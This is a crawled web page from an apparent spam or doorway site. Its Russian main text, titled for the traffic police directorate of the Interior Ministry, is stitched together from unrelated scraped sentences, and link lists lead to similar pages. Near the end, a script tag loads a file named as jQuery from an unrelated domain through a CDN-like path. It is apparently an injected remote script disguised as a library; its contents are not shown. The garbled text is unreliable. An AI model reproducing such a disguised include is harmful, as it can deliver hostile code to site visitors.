

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-guobdd-mvd-rossii-rukovodstvo.html
body_size: 2613
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гуобдд мвд россии руководство - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гуобдд мвд россии руководство</h2>
                            </header>
                            <p>Об использовании информации сайта. Все материалы сайта Министерства внутренних дел Российской Федерации могут быть воспроизведены в любых средствах массовой информации Обращение в ГУОБДД МВД России может быть направлено по почте на адрес: Мясницкая улица, дом 3, город Москва 101000, а также непосредственно через официальный сайт МВД России. Регистрация автомототранспортных средств и прицепов к ним (Приказ МВД России от 07.08.2013. Возможно, этот факт воспринимается враждебно со стороны националистов, находящихся на грантовом содержании геополитических оппонентов России. МВД про до смерти избитых членов ОПГ: Двое задержаны, «Дөө Чынгыз» в розыске. Фото. Российская актриса эстрады, кино и телевидения Елена Воробей выразила поддержку идеям. Обращение в ГУОБДД МВД России может быть направлено по почте на адрес: Мясницкая улица, дом. Перечень государственных услуг, предоставляемых МВД России: Страница ФКУ ГИАЦ МВД России. 
Опросная форма мониторинга удовлетворенности заявителей качеством государственных. Информация о социально-политической и экономической жизни Кыргызской Республики. МВД про до смерти избитых членов ОПГ: Двое задержаны, Дөө Чынгыз в розыске. Фото. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-raspisanie-programm-na-segodnya-na-ukraine.html">Расписание программ на сегодня на украине</a></li>
                                <li><a href="bph1-prirodnye-iskopaemye-prezentaciya.html">Природные ископаемые презентация</a></li>
                                <li><a href="bph1-skachat-programmu-html-besplatno.html">Скачать программу html бесплатно</a></li>
                                <li><a href="bph1-pogrebalnye-sooruzheniya-epohi-bronzy.html">Погребальные сооружения эпохи бронзы</a></li>
                                <li><a href="bph1-diskoteka-kazanova-rap-2.html">Дискотека казанова rap 2</a></li>
                                <li><a href="bph1-skachat-minus-anita-coy-pogoda-eto-my.html">Скачать минус анита цой погода это мы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-busters.html">Busters</a></li>
                                            <li><a href="bph1-digimortal-mashina-akkordy.html">Digimortal машина аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-dogovor-postavki-betona-i-rastvora.html">Договор поставки бетона и раствора</a></li>
                                            <li><a href="bph1-kak-zapolnit-avtorskiy-dogovor.html">Как заполнить авторский договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-dogovor-arendy-kvartiry-kz.html">Договор аренды квартиры кз</a></li>
                                            <li><a href="bph1-tabel-za-pervuyu-polovinu-mesyaca-obrazec.html">Табель за первую половину месяца образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-misteri-kniga.html">Мистери книга</a></li>
                                            <li><a href="bph1-pesnya-ruki-vverh-krylya-tekst.html">Песня руки вверх крылья текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
